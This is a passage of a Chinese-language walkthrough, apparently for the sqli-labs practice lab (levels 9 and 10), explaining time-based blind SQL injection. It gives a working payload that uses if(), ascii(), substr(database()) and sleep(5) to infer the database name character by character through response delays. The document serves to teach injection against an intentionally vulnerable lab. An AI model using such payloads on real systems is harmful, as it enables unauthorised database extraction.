
这里的意思是,如果数据库名首字母的ascii码大于115,那么执行sleep(5),延时5秒,此时标签栏会变成缓冲,于是,我们就可以判断匹配的结果了,盲注脚本与less-8类似,只需要加入sleep函数即可
Less-10 基于时间的双引号盲注
把第九题的单引号改为双引号即可
?id=1” and if(ascii(substr(database(),1,1))>115,0,sleep(5))–+